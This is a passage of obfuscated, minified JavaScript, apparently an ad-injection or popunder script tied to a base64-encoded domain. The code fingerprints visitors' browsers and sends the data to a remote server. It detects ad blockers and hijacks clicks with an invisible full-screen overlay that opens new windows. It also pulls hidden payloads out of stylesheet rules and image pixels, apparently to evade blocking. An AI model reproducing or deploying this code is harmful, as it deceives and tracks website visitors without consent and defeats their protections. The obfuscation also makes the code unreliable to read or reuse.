h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8502283,F=8502282,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9wc2FpdGhhZ29tdGFzdS5uZXQvNDAwLzg1MDIyODM=',yn='cHNhaXRoYWdvbXRhc3UubmV0',Bt=2,Nt=1731482817*e.mr,Tt='Zez$#t^*EFng',Ft='9u6',At='cw7duy868yp',pn='usmntl3f',xn='nsj',sn='a2uv11iea50',Lt='_omfdnobu',Xt='_mddamoxl',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let 